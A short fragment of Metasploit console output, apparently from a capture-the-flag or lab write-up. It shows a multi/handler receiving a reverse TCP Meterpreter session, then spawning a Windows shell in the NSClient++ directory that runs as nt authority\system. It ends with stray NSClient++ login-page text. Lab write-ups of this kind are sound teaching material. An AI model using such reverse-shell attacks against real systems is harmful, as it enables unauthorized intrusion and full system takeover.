 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.52:4444
[*] Sending stage (177734 bytes) to 10.129.246.153
[*] Meterpreter session 2 opened (10.10.14.52:4444 → 10.129.246.153:49701) at 2025-06-02 13:48:03 -0400
meterpreter > shell
Process 4860 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami /user
whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
NSClient++ Home Modules Settings Queries Log Console
Password
Sign in